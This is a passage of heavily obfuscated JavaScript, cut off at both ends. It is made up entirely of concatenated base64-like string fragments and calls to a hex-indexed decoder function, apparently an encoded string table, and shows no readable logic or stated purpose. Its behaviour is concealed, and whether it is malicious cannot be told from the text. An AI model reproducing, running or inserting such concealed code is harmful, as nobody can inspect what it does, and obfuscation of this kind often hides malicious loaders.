HhxYi'+'csJ1c1bWxXUkpjTG1rNCcsJ3Rtb0J5bWs'+'zb2EnLCdvSUtNVzVCZElxJywnVzVlZldS'+'L2NKU2s1JywnV1BHM1c3eVprYScsJ1c0T'+'G9XNG5CVzVhJywndG1rWFdQM2RQU29IJy'+_0x7708349t(0x2e3)+_0x7708349t(0x15a)+'ZFExeScsJ0MxZXFXUk9hJywna0l1alc2U'+_0x7708349t(0x28f)+'ZiMCcsJ1c3bGRHU2s1czBxJywnV1B4ZEh'+'MM2ROTm0nLCdwbW9DVzZ4Y01aQycsJ1dP'+'VmRUS3BkSHhPJywnVzd0ZEp1MStXNkMnL'+'Cd4OG8xRTJCZElhJywnV1FOZFVTb3d1dF'+'cyVzQ4JywnV1JaY1Z2TGxxRycsJ1c2U2F'+'XNkx3Vzd5JywncG1rWm1YSmRRVycsJ3JD'+'a1ZjSEpjSEcnLCdtbWtSdENvcFc0YScsJ'+'1c1MGhXN2o2VzVHJywnbm1rNEZhJywnVz'+'RsZE9lcjdXNU8nLCdkOGtRV1F0ZFNta1M'+'nLCdXNzNjSDhvZFc1UmNHcScsJ0FTa09q'+_0x7708349t(0xa6)+_0x7708349t(0x115)+'c2ZGRQbWs5VzVwY09XJywnV1JCY0c4a2x'+'XT2lYJywnV090Y1NMOTNxRycsJ0U4a0tX'+'NkQrYXEnLCdidS9jSllGZExHJywnVzRSY'+'1QySmNOYjgnLCdEU29ZQ2ZGZEdhJywnV1'+'I0b1c3T3BC')+('YScsJ3FMaU1XUEtrJywnRW1valdRcGRHa'+'EMnLCdXNDNkUVNvMHNZSycsJ1c3NUhXTz'+'djR1NvQScsJ1dSclNsWGk3JywnV1JybGZ'+'XcTInLCdXNi9kVW1rUVc2aGNORycsJ2k4'+'b29CQ2tNcEcnLCdXT0QwaXJLdScsJ25hS'+'2tXT3BkS2EnLCdXNnhkVW1rZVc2dGNRYS'+'csJ1c2VmRQbWt2ektpJywndG1vN0NtazF'+'hcScsJ1c0TmNOU29Wb0NrUycsJ2NOVHFX'+'UmZDJywnRThrSWFxSmNWcScsJ1dSdGRId'+'WhkRzJTJywnVzZkZEg4a1JxS0snLCdXN1'+'pkUm1rV0NndScsJ1c3eGNVQ29vbkNrUCc'+'sJ1dRWmRVdWhkR3hpJywnVzZGY0pTa1RX'+'NkZjTHEnLCdnR0N0VzdCZEdxJywneFNrN'+'WxZM2NSVycsJ1c3L2RSQ29jekpTJywnVz'+_0x7708349t(0x106)+_0x7708349t(0x288)+'UndiL3RhJywnV09oY00zOXh4cScsJ2pNM'+'2NJWHBkTVcnLCdXT3VPdkNvUWNhJywncE'+'tYRVdRMTEnLCdoOGtTV1EvZElta3onLCd'+'jQ2tmQm1vb1c1NCcsJ1c1YWdXUlpjSUNr'+'SycsJ2c4a2hjY0JkS2EnLCdXT3lwdVNvT'+'WlhJywnaHYvY1Ztb0NtRycsJ2pkU0xXT0'+'5kU2EnLCdCU28vV08wcHFXJywnV1FkY0p'+'2elJzRycsJ2lDa2hrczdkTlcnLCdybWtn'+_0x7708349t(0xa0)+'jhrWHA4b3MnLCdXT0JjTkNrcldRZUMnLC'+'dsbWtYV1BCZEh1cScsJ2xxQmNReFNrJyw'+'nVzR4ZEpTb1dzYlMnLCdxQ2txVzVERHdH'+'JywnVzdGY1R1dGNNSjgnLCdibW9MdjhrT'+'m1xJywnb2NTTVc1ZGRHcScsJ2RIR1JXUG'+_0x7708349t(0x1fa))+('UVpjU3hqQ3dhJywnVzVDRlc3MUxXNXknL'+'CdXUWpEYVl1LycsJ1c0QmNQU29VbW1rRS'+'csJ2lOVmNWQ290amEnLCd6U29LV1BSZEx'+_0x7708349t(0xe9)+'ZXonLCdXT3pyY0ltLycsJ1dROURjWnF3J'+'ywnaklDd1c2cGRJVycsJ2lJeTJXNEpkVH'+'EnLCdXN3hjTkNvK2FDa2QnLCdoQ2twbGR'+'KZEhXJywnYUNvTFc3cGNOdE8nLCdXNVJk'+'VlNvcUJjdScsJ1c3cU5kTWhkTVcnLCdXU'+'EZkSThrdmxDb3YnLCdsQ2thdFNvblc0MC'+_0x7708349t(0x14e)+_0x7708349t(0x142)+_0x7708349t(0xd5)+_0x7708349t(0xd9)+'dPZWhXNzRDcXEnLCdXNlpkR0NvV1c2S0I'+'nLCd5U283djJ4ZExhJywneFNrMVc0ekp4'+'cScsJ1c0dGRTOGtjVzQ3Y0xhJywneHN2b'+'1c3WDEnLCd4U2tkV1EvZE9tb2MnLCdXUW'+'RjUzhrbFdPZUgnLCdXT2FmdUNvNWNXJyw'+'nVzRIVldQRmNIbW9OJywnVzRyUVc2RDBX'+'N20nLCdXN0ZkT1NraEZ3TycsJ2ZDbzBXN'+'TNjVGJtJywnV1FPM1c2UytkRycsJ21Db1'+'R3OGszYXEnLCdXNy9jVUNvdGU4a3QnLCd'+_0x7708349t(0x24f)+_0x7708349t(0x1df)+'WtFV09DSCcsJ2NTay9XUDdkT01LJywnVz'+'dlYVc3NUtXN3UnLCdXUUpjTFNrWGs4b1Y'+'nLCdXUXFoVzVPVEVHJywnYkNrbHZTb3BX'+'NjgnLCdXT3hjVlNrVFdQYVonLCdXTzdjU'+'zhrMGlTb2UnLCdXNS9kTjFQNFc1UycsJ1'+'c2RmRTU2t6')+('VzV0Y1JxJywndFNvb3lTazhvcScsJ1c3Y'+'VhsMU5kSHEnLCdXT3oyVzZ4ZFJHOCcsJ1'+'dRcVJXNU9TRkcnLCdXN2RjUzhrd1c0SmN'+'SRycsJ3dDb3BCMEJkSUcnLCdXNU96V1JC'+'Y01Da0UnLCdXNi9kSDJuK1c1RycsJ1c0U'+'2hXUWRjSm1rOScsJ0FtbzB1Q2tiV1E4Jy'+'wneG1vQldSSmRIM3EnLCdXN1M4VzRQRVc'+'2dScsJ0NtazZXNzlzRnEnLCdBOG9vRDhr'+_0x7708349t(0x1b1)+'UxQMnFXJywnRFNvNHFLL2RTRycsJ1c1Yl'+'hXT1ZjT0NvZCcsJ3Nta3FXN1BHdEcnLCd'+'XN0dHazJ4ZEpxJywnZlNrZVdSQmRWOGtI'+'JywnblhtWFc0TmRPRycsJ0Ntb1BXUS9kS'+'GVhJywnbW1vRVc2aGNOR1cnLCdXN0pkTG'+_0x7708349t(0x140)+_0x7708349t(0x1da)+_0x7708349t(0x21f)+_0x7708349t(0x1c3)+'csJ3VYZkVXUG10JywnVzRKY1N1am5ycSc'+_0x7708349t(0x176)+'cScsJ2c4azdXUEJkUThrSCcsJ2xta1ZlY'+'lpkVWEnLCdsU29LdkNrWGFHJywnZThrbF'+'dSUmRPU2t6JywnV1JGY0pta2lvU29UJyw'+'nV09aY0dta1dXUGlvJywnQ21vVERTa1ZX'+'T0snLCdhcmE3V1FkZFBhJywnZThrWFdRN'+_0x7708349t(0x149)+'c0VmRJRycsJ3U4b256Q2syZXEnLCdXNk5'+'kSG1vQkNxaScsJ1dSbGNVQ2tDV09paCcs'+'J2g4a2tjWTdkVkcnLCdXUTU1VzZaZFVKc'+'ScsJ1c0emhXNVQ0VzRTJywnV1JwY0swYk'+'d6VycsJ1c0')+(_0x7708349t(0x8a)+_0x7708349t(0x1af)+'csJ1dReW5XN2l1eWEnLCdXNDNkUW1vdHp'+'zSycsJ1dPS1NXN2VJaXEnLCdvczdjSU5L'+'QicsJ1dRdGRVbWtQYm1vSycsJ2Vta2Rhc'+'lZkUGEnLCdXUThnVzY0QnJXJywnbG1rUl'+'dSWmRSbWtvJywnY3hWY0lzM2RVRycsJ1c'+_0x7708349t(0xa5)+'JywnZkdwY0xnUy8nLCdXUWpCVzc0aicsJ'+'21Db3FXNlpjUXNPJywnVzR0Y0k4b2NlbW'+'szJywnVzRqb1c0RENXNFcnLCdrbWs5eEN'+_0x7708349t(0xd7)+_0x7708349t(0x7a)+'W1rSW1tb0JXNGEnLCdXUWxjUmdUU3VxJy'+_0x7708349t(0xee)+_0x7708349t(0x160)+_0x7708349t(0x194)+'1c3bGNIdjNjU1dlJywnczhvaldQTmRNMH'+'UnLCdtU2s2V1FSZEoyZScsJ3U4b0lXUGR'+'kR3VPJywnVzd0Y1ROQmNPWGEnLCdXN3hj'+'UkNvZGJTa1EnLCdXTzhrVzRPaGlhJywnY'+'zhvWkI4a0dlYScsJ1dSOHNXNjgzamEnLC'+'dXUnZWbEphUicsJ1dQRmNOMTVCRXEnLCd'+_0x7708349t(0x224)+_0x7708349t(0x19a)+'mNRV3EnLCd6OG91dW1rcVdPZScsJ21Daz'+'lXUXBkVWVDJywnVzREM1dQaGNPQ29jJyw'+'nalNrVkRDb1BXNUsnLCdXN2RjSThrc1c0'+'bGNRRycsJ1c2N2NIU285VzRCY1RhJywnV'+'zd4Y1EydGNOWG0nLCd5OGtjV1FOZEttb1'+_0x7708349t(0x1e1))+('V1FoY05ta2gnLCdXNzdkS1NrcUUzbScsJ'+'3hTa0VXUjNkSlNvLycsJ0Zta0VXN2ZqaE'+_0x7708349t(0xac)+'XN2UnLCduQ29VVzVsY1FiaScsJ0VkcnlX'+'UGlHJywnVzRWZFI4b0lXN1MwJywnVzZPU'+'W9OL2RLVycsJ0ZDb2F1bWticHEnLCdXNU'+_0x7708349t(0x96)+_0x7708349t(0x25e)+'JywnVzQvY1RmTmNWSWEnLCdpOG8vVzVOY'+'0dycScsJ2M4a1hhR05kVVcnLCdBOGtObH'+'QzY0hXJywnbkNvUkJtazFnVycsJ3dMU2N'+'XUDA4JywnV1F4ZE84a1JjQ282JywnVzRS'+'ZFVta2pXN0pjUUcnLCdpbWtzejhvb1c3T'+_0x7708349t(0x192)+'ZkaScsJ0Fta0ZqY3BjVmEnLCdCSEhHVzU'+'5LycsJ2NTazRXUTdkVE04JywndENrQWVj'+_0x7708349t(0x178)+'zZ6eEVxJywnRUNvN1dScGRLaDAnLCdXUF'+'NuVzZxdHZXJywnV1B1SFc0NEZsVycsJ1c'+_0x7708349t(0xad)+_0x7708349t(0x199)+'3hZekZXNnI1JywnbHVYZ1dQRFMnLCdyU2'+'tqZElsY1RhJywnV1JoY1Jta3FsQ291Jyw'+_0x7708349t(0xfa)+_0x7708349t(0x286)+'lpkVFNvUVc2MGYnLCdXUWp2VzZ0ZFBXSy'+'csJ2ZLYjJXUjltJywnV1BtUkFtbytqcSc'+'sJ2ltbzBXNjNjTnJpJywnV1FSZEh2RmRT'+'TmUnLCdXUEZjS21rT2lTb1YnLCdXNUQwV'+_0x7708349t(0xa9)+'pDazFXN0Zj')+('S2EnLCdzbW9Zd2VSZFZXJywnZ3VKY1JjV'+_0x7708349t(0x133)+_0x7708349t(0xcd)+'GY1NlUHZBYScsJ3hTazdXUk5kU1NvUycs'+'J2w4a1lXUmRkSDBlJywnV1FoZExTa1ZsO'+_0x7708349t(0x263)+'1rY3NNbScsJ1c1YThXN1RMVzdDJywnZFN'+'rMGNkWmRIYScsJ1dRQ1B3U291YXEnLCdX'+'NWxjS0NrSlc3QmNWRycsJ3Vtb3V1OGtJZ'+'nEnLCdhV1dYVzZSZE5hJywndThrL1c1MV'+_0x7708349t(0x230)+_0x7708349t(0x15d)+_0x7708349t(0xfc)+'3RkUG1rcCcsJ0U4a2JmU29mVzY4JywnbT'+'hrb3c4bzZXN0cnLCdybW8zV1B4ZE9mcSc'+'sJ1c0L2NHbW9HVzQ3Y01xJywnV1JIRVc0'+_0x7708349t(0x177)+'E1XNnJiVzYvY0k4a21xU2tUVzZmTicsJ1'+'dRVmNTOGtFb21vMicsJ3lOaStXUGFYJyw'+'nRW1rU1dRRmRNbW9tJywnQm1vSldSL2RP'+'d1MnLCdXUks3RENvdWxhJywnbnF4Y1VMU'+'3gnLCdXUGltVzdlcWZXJywnckNvckFta0'+_0x7708349t(0xdb)+'PVycsJ1c3M2NJU2tSVzdsY1NxJywnVzRG'+'Y1F4cGNMY0MnLCdXN0ZkT0NrdXpNaScsJ'+_0x7708349t(0x2f0)+_0x7708349t(0x125)+'STTQnLCdkZ0pjSklKZE9xJywnV1JlMXM4'+'bzJhVycsJ1dQRmNSbWtha1NvdycsJ1c1U'+_0x7708349t(0xe0)+'9jJywneDhv')+(_0x7708349t(0x1d0)+_0x7708349t(0x1cc)+'dyZGJNVzVmTScsJ1dRcVRFOG9acHEnLCd'+'XT3BkTlNraHlTb2xyOGtCZWJaZFVOSycs'+'J25Tb3JFbWtWYnEnLCdqcXFuV1IzZEdhJ'+'ywnbTN0Y1Ztb25pVycsJ3NDa0djWlZjVl'+'cnLCdlQ2t3ZVdKZE9xJywnZnRhSVdPUmR'+'RVycsJ1dQRENwWktMJywnV1FtNUNtb2Zk'+'VycsJ1c0M2NHU29CVzdOY0dHJywnV1EzY'+'0w4a2xnQ29TJywnV1JHa1c0eVltVycsJ3'+'pTa05XNExDb0cnLCdXNVMwV1BSY1VDa2M'+'nLCdXTzBxVzVDdGNxJywnVzVhRldQL2NR'+'OGt5JywnV09EZVc3VmRRV1MnLCdGQ2tSb'+'kNvcVc2UycsJ2pTb3Z0bWtVbGEnLCdlV0'+'dwV1IzZFFxJywnVzYvZFV4SHdXN3EnLCd'+_0x7708349t(0x6b)+_0x7708349t(0xd3)+_0x7708349t(0x231)+'dGY01nMVlFcScsJ1c2OExXNnp3VzVXJyw'+'nVzRERlc1YkNXN2EnLCdXN21oVzdUZ1c3'+_0x7708349t(0x105)+_0x7708349t(0x21c)+_0x7708349t(0x2e0)+'vVzV4Y0xHJywnVzRCZFY4b1lXNEd1Jywn'+'c0NvWndTa2tXUU8nLCdtbW9oVzVsY1FyO'+_0x7708349t(0x9d)+'InLCdmOGtXV1JCZE9OYScsJ1dPQ0FXNnF'+'SeEcnLCducU80VzZaZE9HJywnbmdkY1Y4'+'b05rYScsJ2ZTa0pXT0ZkSm1rNScsJ1dRV'+_0x7708349t(0x238)+'csJ1c0VmNP')+('ZTlvdVcnLCdXNWxkTm1rT0V4eScsJ1c1V'+'mNRTHplQXEnLCdjOG9nQzhrcHBHJywnek'+_0x7708349t(0x2fb)+'sJ1dPcGNQQ2tGZVNvQycsJ1c0RmRTOGtl'+'QUs0JywndUNvcXFTa0JvcScsJ1c1UG5XT'+'05jUFNveScsJ3BTb1lXNmRjT3QwJywnQ0'+'NrYlc2MUNpYScsJ1c3dWt1TWorV09aZE5'+'Ta25XUFNCV1AzZExHJywnVzRsY05Db1ZX'+'NXRjUlcnLCdXUnVtVzV5SXBHJywnV1FoZ'+'Ep3aGRNaHUnLCdlVzA5V1JSZFJHJywnek'+'NrR1dRaGRLU29kJywnRVc5MFc1OWYnLCd'+_0x7708349t(0x251)+_0x7708349t(0x252)+'ywndlNrSWltb1dXNUcnLCdXNC9kR0tMR1'+_0x7708349t(0x1ea)+'4ZEg4b3cnLCdyOGtHV1FKZE04bysnLCdX'+'NHJPV1EvY1Vtb1gnLCdXNUZjU1NvTWFTa'+_0x7708349t(0x11a)+'NNdGUnLCdXNWlEVzViM1c3YScsJ1c1aGR'+'PU2t2cTEwJywnVzRHN2xmM2ROYScsJ2FH'+'V1VXNDdkTWEnLCd5SERPVzdQZScsJ1c2a'+'GRUdzlZVzQ0JywnVzZoY1M4b2diQ2t2Jy'+'wnVzZ0ZFZDa01yd0MnLCdXT2UyVzVPY3F'+'hJywnaG1rdlc3N2RMbWtSJywneG1vZFdS'+'eGRHS2knLCdXNi9jTDBSY0tYcScsJ1c3b'+'GRPbW9ydFo4JywnQW1vWEJta3dXUVMnLC'+'dqZzdjUENvTmRHJywndVNvcnN2ZGRLYSc'+'sJ1c1MUZXNTlCVzdDJywnYkxGY1FaZGRQ'+'RycsJ1dQMGJXNWlxeWEnLCdXT2l5VzVXW'+'HVXJywnVzZsZE84a252d0snLCdxY2ZiVz'+'R6OScsJ3dh')+('RFVXNHpjJywnaVhaY1FoNFMnLCduYUcrV'+'zRKZE5hJywnd2NMK1dQaXYnLCdhOGtqcH'+_0x7708349t(0x17e)+'XNkJkSE1qV1c2cScsJ1dRZjBXNUpkU2Fp'+'JywnV1Jtc1c2SzJwRycsJ1c3MFZXN3ZiV'+'zRDJywnVzQzZFVlMUxXNlcnLCdXUjRUVz'+_0x7708349t(0xf0)+'IbWtBcTBDJywnV09PNFc0V0ZoRycsJ1c0'+'ZGNKTkpjUUhtJywncFh4Y04yR2wnLCd0b'+'WtLV09kZFJTb1UnLCdXUkQ2VzQvZFBjOC'+'csJ3RTa1pXNlBWdXEnLCd2bW8wQzIzZFF'+'hJywneG1rcldSL2RVU29tJywnVzZsZE1T'+'a29XNi9jR3EnLCd2czlEV09HYycsJ1c0Z'+'GNLU29lYlNrUycsJ3VDb1Z6Q2s4bGEnLC'+'dXN1ZjR0NvNmZDazInLCdnbW9CQW1rQmd'+'hJywndlNrRG5ZcGNVcScsJ1dSMEZXNGVO'+'cHEnLCdXUlpkSm1rTWxTb28nLCd1Q29XR'+_0x7708349t(0x232)+_0x7708349t(0xc1)+_0x7708349t(0x1c2)+'a2JXNWhjSGEnLCdXNFZkT1NvVFc2ZTEnL'+'CdXT0Nzc1NvaGlXJywnVzVqM1dRaGNNOG'+'9rJywnV1F5b1c1R1B3VycsJ1dPL2NUOGt'+'rbzhvNycsJ1c3bmlkU2tleHZ4Y05MM2NR'+'U2txV1F5JywncW1vS0Q4azNmYScsJ3dtb'+'01xOGt2cEcnLCdXNWZBV09CY01Db1MnLC'+'dXUmhkR0wvZE8yTycsJ1dSV0xXNnFFcWE'+'nLCd6OG9xeDNWZEdxJywnQ0NrMlc2cnBD'+'VycsJ0JDa0RpbW9OVzdPJywnV1B0Y09Ta'+_0x7708349t(0x23d)+'NTbW82VzRS')+('Y1FxJywndzhrZ25jL2NHRycsJ3laSEtXU'+_0x7708349t(0xcc)+'hKJywnYklDYVdReGRMVycsJ1c2UmRIOGt'+'LeDNxJywnVzUzY0o4a3dXN1pjVmEnLCdX'+'Ump6VzZOZE5xNCcsJ3Jta2RrY0pjUFcnL'+'CdXNUZkSW1rVXYzNCcsJ1dRajhkYXl3Jy'+'wnZG1rRldRZGROTUcnLCdjOGtxV1J0ZFQ'+'4a0snLCdsbWtqaElWZElhJywnbThrWVdS'+_0x7708349t(0x2a8)+_0x7708349t(0x1f6)+'csJ1c2VmNWMC9jTklxJywneG1vU0Rta0p'+_0x7708349t(0x2a4)+'em5GU29OVzdYam9LdUlXN08nLCdXNTdkS'+'ndEalc2cScsJ2hta2RXUEpkU21rQicsJ1'+'c3bGNWU292Ym1rRicsJ1c1M2NKOG96bTh'+'rcCcsJ1dSS21XNkt5bGEnLCdlOGtiRm1v'+_0x7708349t(0x11b)+_0x7708349t(0x2ea)+'VuaHphJywnckxLOVdPbTMnLCdXUFMwVzQ'+'wR2VXJywnVzRGZEpta3dFZ2knLCdiYmhj'+'UmVHbScsJ1c1RGlXNzlCVzdpJywnV1JMS'+_0x7708349t(0x152)+'dXNEJjT21vNGxDa3knLCdXUm40VzR0ZEp'+'KQycsJ3lTbzFGMWRkVHEnLCdmQ291VzZG'+'Y0laaScsJ1c2eGRPZUwzVzVhJywnZlc0c'+_0x7708349t(0x190)+_0x7708349t(0x108)+'pJywnVzVoZE5tb3NXNFcnLCdXUDFBZmQ0'+'SycsJ1c1Q1hqMnRkU2EnLCdnQ2tvZUlsZ'+_0x7708349t(0x180)+'t0VzZCY0xH')+(_0x7708349t(0x137)+'GljcScsJ0JTa2lXT3RkVm1vRicsJ0Vtaz'+'dXNmpxd0cnLCdsbWtIV1I3ZElMaScsJ1c'+'0ZGRKU2tYekw4JywnazhrcmZhcGRUVycs'+'J1c1Q0pXNnJmVzd1JywnZWFDN1c1aGRJV'+'ycsJ2hDa1JoWjdkVVcnLCdzSmozVzVmWS'+'csJ2J3NWdXUjlVJywnV1JaZEpLdGROMks'+_0x7708349t(0x134)+'UmxkVFNrUCcsJ2ZTa0dXUmxkTU11JywnV'+'09tRHVDb2FsRycsJ1dRVHZsV3FnJywnVz'+'U5eldSZGNKOG9wJywndlhmTFdPYUknLCd'+_0x7708349t(0x21d)+'LCdXNHRjS0tyRHdXJywnbnE3Y0pOeTgnL'+'CdxYkhZVzVicicsJ1c0UmRKU29veWFtJy'+'wnVzRPSFdRdGNJQ2ttJywnbVNrL1dQbGR'+'RMkMnLCdXUHhkTWZGZEpNSycsJ1dQS2ZX'+'NWEvdGEnLCdDQ29ycTMvZFNxJywnV1A1T'+_0x7708349t(0x24d)+_0x7708349t(0x2d7)+'DJywnVzZSY1RMbmVyVycsJ2Y4b3lXNC9j'+_0x7708349t(0xde)+_0x7708349t(0x229)+'RjVDFuMnlhJywnRlhEYldQZVAnLCdXNi9'+'jSzIzY1RKOCcsJ1c0L2NTbWsyVzRWY0dx'+'JywnV1BoY0hDa1pXUENhJywnVzZsY0ltb'+'3lnOGsvJywnY3Nxa1c2N2RNYScsJ2h1Um'+'NVWU5kUGEnLCdqMnZYV1BqQicsJ1dQOTh'+'XN0ZkS3FLJywnVzRSY1Z2WHV1cScsJ3pT'+'a05jSWhjTkcnLCdXNzl2V08zY1Vtb0knL'+_0x7708349t(0x2b7)+'BxJywneENr')+('dWhtbzJXNkcnLCdhMkJjUmJ0ZEphJywnZ'+'ThrTUVtbzZXNDAnLCdCbW9iRFNrR2RXJy'+'wnbjhrQnpDb3NXNmEnLCdpOGtCbUhWZE1'+'hJywnVzY3ZFJDa1JXNlZjVmEnLCdrR0tm'+'V1JSZElhJywneXdtRldReSsnLCd4bW9Te'+'UNrNG1xJywnVzVDMFc3SHVXNnEnLCdwQ2'+_0x7708349t(0x16b)+'XN3BjUjhvelc1N2NOYScsJ2xmcGNKWU5k'+'R2EnLCdCQ2tnYW1vcFc1VycsJ3ZDa21XN'+'3ZUZUcnLCdXNjdkUTBqUFc3RycsJ1c3S2'+_0x7708349t(0x186)+'Tbzh2OGtUV1BxJywnV1JHZFc2V25mVycs'+'J3I4bzRxU2tJV1J1JywnVzU4VGszZGRLY'+'ScsJ21Ta0RDOG95VzRhJywnQjhrL1dRcG'+'RJQ280JywnZmRwY05MYUcnLCd5dFRwV1B'+'xTycsJ1c0M2RNMXZMVzdHJywnYU5KY09T'+'bzlhRycsJ1dSWDZXNWRkVkdlJywnV1B0Y'+'1Rta0FXUWU1JywneENvUUZ3L2RKYScsJ1'+'c3SmNIZlZjU0hLJywnVzVqaFdReGNSOG9'+'GJywnd1NrZlc0SDJhVycsJ0RTb1NBOGs1'+_0x7708349t(0x2db)+_0x7708349t(0x121)+_0x7708349t(0x294)+'vdnQ4a2tXUTgnLCdXNkJjVUx6cUZhJywn'+'Rm1vL1dPbGRMZnknLCdlU29Vd1NrWGphJ'+_0x7708349t(0x1ce)+'cnLCdXN0ZjVkNrVFc3dGNSVycsJ3BDa3F'+'XT0ZkSm1rQicsJ1c3ZGRHbW8xemJTJywn'+'bzB2eVdPTEInLCdXNS9kTThvdUNZZScsJ'+'1dQQ1V1Q29hYlcnLCdXT0ZjU2Vqa3hhJy'+'wnZG1rWW1Z')+('M2RURycsJ2w4a0REQ294VzU0JywnV09hQ'+_0x7708349t(0xeb)+'9wZFZTaytrQ29pJywnVzRpT1c2cjdXNm0'+'nLCdXUlJkSHVkZEl3NCcsJ3FkYmZXT1NR'+'JywnYWNtc1dPVmRRRycsJ1c3eGRKZ3Y0V'+_0x7708349t(0x24a)+'VhJywnV1IvZE93UmROTnEnLCdXNDdjS0N'+_0x7708349t(0x28a)+_0x7708349t(0x2dd)+'CdBU29MQ1NrMGRhJywnejhrR29DbzdXN1'+'cnLCdsQ2tsV1FKZFFlYScsJ3hzOXpXTzB'+_0x7708349t(0x22b)+'T2NuR1c1QycsJ2pTa1ZtY3BkSFcnLCd5U'+_0x7708349t(0x2cc)+'dCbWs3V1FWZFE4b3gnLCdXTzdkTmhGZFF'+'ldScsJ3htb2h1U2tjV1FLJywnbUNrcXI4'+'b3dXNTQnLCdXT05kT05kZFZ2aScsJ3M4a'+'2RXNXpTa0cnLCdqU2tuZ3FKZE9XJywnbk'+'phQlc1RmRVVycsJ1c1M2RSQ290VzdPcCc'+_0x7708349t(0x299)+_0x7708349t(0xca)+'m1rVGExcGRQQ2tJVzRTZVdRUycsJ2FZYU'+_0x7708349t(0x2c4)+'SY1BTb2NXNmhjT0cnLCdXT3BkTVNrTGVT'+'b1cnLCdXUVRwYWNpNycsJ1c2S0lXN3I4V'+'zZTJywncW1rM1c0SElnRycsJ3FDa1pXNH'+_0x7708349t(0x2a0)+'QYUEnLCdXN2RjU21vMWZDa20nLCdXUHky'+'VzRXZGJxJywnVzdxbVc1RHlXNmknLCd2U'+'2szVzRmTmdxJywndzhrQmtISmNIcScsJ2'+'Q4bzNGbWsy')+(_0x7708349t(0x17d)+'3BtYScsJ1c2aGRQbW9aVzd5QScsJ3M4a3'+_0x7708349t(0x197)+_0x7708349t(0xce)+'azRwQ29kJywnZm1rbldSRmRRcScsJ0Nta'+_0x7708349t(0x1c4)+'c1VmRMbW9ueGFxJywnem1vQnN2N2RPYSc'+_0x7708349t(0x15b)+'RycsJ1c0eGNOU2s4VzcvY1NhJywnV1JHa'+_0x7708349t(0x1f1)+_0x7708349t(0x209)+'XNGlrVzdmMFc1dScsJ1c2bGNLU29RVzRK'+'Y1ZXJywnVzR4Y0x2blh2cScsJ1c3cGNPZ'+_0x7708349t(0x147)+'80ZXdTb3FjcScsJ1c2V3lXNVBHVzdHJyw'+_0x7708349t(0x6e)+'UVcnLCdydDlhV09TdycsJ0Fta1JXUXhkU'+_0x7708349t(0x20f)+'NPaDNjUkdlJywnVzdYalc2em9XNGEnLCd'+'XUk5kTFNrMmVTb1gnLCdCQ28zRW1rOWFh'+'JywnVzVCY0oxUmNOYjAnLCd3WHJrV1I4V'+_0x7708349t(0x13f)+'csJ1dPM2RNdVJkR2dhJywnVzdTUFdSN2N'+'OOGtMJywnQkNvRVdPM2RTeDQnLCdXUENE'+_0x7708349t(0x2be)+_0x7708349t(0x2a1)+'wnVzd5NG8zeGRVcScsJ1dQOGJXNWU4Rkc'+'nLCdmRy9jSWdtLycsJ2U4b0JXNy9jU1g0'+'JywndmFMbldPNHonLCd2U29RQkNrNmRhJ'+'ywnQW1rSWZtb3dXNksnLCdXT0dpclNvMW'+_0x7708349t(0x117))+('Y09Tb09uYScsJ0ZiZnNXNXpzJywnalNrS'+'1dRL2RWMUcnLCdnR3laVzVsZElXJywnVz'+_0x7708349t(0x7c)+'sJ2UwQmNJbW91amEnLCdXUXVVVzY4anRH'+'JywnVzYzZE0wRGpXNVcnLCdXT0pjR0NrV'+'FdQeTUnLCdCWlBEVzduVScsJ1c3aGROOG'+'toVzZCY0tXJywnRW1rVVc3NTlCYScsJ1c'+'1YU5XT3hjSW1rWScsJ3cyaWpXUDhLJywn'+_0x7708349t(0x2b1)+'0onLCdBbW9GeVNrT1dSeScsJ1c2ZGNNOG'+'tyVzdsY1ZHJywnVzZid1c3THpXNmEnLCd'+'3bW92V1FWZE5MaScsJ2Zta1VXUkZkSENr'+'ZycsJ1c2N2NLMVZjUmFlJywnem1raVdRd'+'GRRU292JywnV084SFc3bTdpVycsJ1dRNG'+_0x7708349t(0xc3)+_0x7708349t(0x162)+_0x7708349t(0x28e)+'1cnLCdhU2tkV1BsZFAzYScsJ3I4b0xXUk'+'ZkVE1xJywnRTNpQ1dRU3gnLCdXUXBkVTM'+'vZEdncScsJ1dSRmNUbWt5V09TcicsJ3VT'+'a0plWFJjSEcnLCdXNGxjTFNvdVc1M2NSY'+_0x7708349t(0x1fc)+_0x7708349t(0x20d)+'OJywnV08zY0dmOUV4cScsJ1dPaGNLTG5v'+_0x7708349t(0x298)+_0x7708349t(0x101)+_0x7708349t(0xd0)+'sJ1c3OXBXUnhjVVNvZycsJ2U4azdXUUpk'+'U1NraCcsJ0JkbjJXUm12JywnVzY3ZEg4b'+_0x7708349t(0x276)+'JkSzhrNmZT')+(_0x7708349t(0x6c)+'EZ1cScsJ1dQQmNUQ2tOV09hYScsJ3lDa2'+'lXUlJkVjhvbCcsJ3Y4a3RXNm5IalcnLCd'+'zYXJKVzdYbicsJ1c2R2xXUXRjUUNrSScs'+'J0Y4b0dCbWs1aUcnLCdzY2I0JywndG1vc'+'Xdta0FmcScsJ2lLM2NROG8zZGEnLCdBU2'+'8wdkNrWldPaScsJ1dQOHpXNWU4bGEnLCd'+'XUnZubWFlRCcsJ1c0ZGRQOG8xVzVTYycs'+'J2ZDa3FCOG9XVzU4JywnbkNrVFdRVmRLb'+'WtLJywnV1BwZFAwcGRSTXEnLCdXNDNjUn'+'VWY05KYScsJ3c4a2hXNXZEdnEnLCd5Q29'+'sd1NrUFdSbScsJ1c2aGNLOG9jb21rdScs'+'J21mNXNXT1BxJywncDNoY1Z0aGRJcScsJ'+'3c4a1pXN3ZIeFcnLCdvSzdjRzhva21xJy'+'wnQjhrcGpTb1ZXNm0nLCdXNnRkSjhvZlc'+_0x7708349t(0x122)+'Q2ttVzUvY1ZHJywnQ0NvM3ROUmRSVycsJ'+'3Ftb2ZzU2sxV080JywnVzYvZE1ta3pXNl'+'pjSVcnLCdXNHhjUjhvaG84a0EnLCdXNmh'+_0x7708349t(0x172)+_0x7708349t(0x189)+_0x7708349t(0x2c2)+'VXNU83aVcnLCdXNlJkSUNrVXdnVycsJ1d'+'QdkppR3FMJywnZENrUndTb3dXNk8nLCdX'+_0x7708349t(0x153)+'ywnaEpOY013R3AnLCdXT0xSbFowVicsJ2'+'Nta3Voci9kTkcnLCdyOGtvVzVESUJHJyw'+'nY21rY0I4b2pXNGEnLCdXUFNGVzdhWGtH'+'JywnejBxZ1dSMEgnLCd0Q2tMYkpoY0txJ'+'ywnVzdGY1ZDbzRlQ2twJywneUNvRFdPN2'+'RPTWUnLCdk')+('OG96VzRwY1NZRycsJ0VDbzR0TS9kU3EnL'+'CdXNzdjVm1vcFc1RmNRYScsJ3pablVXNH'+'p3J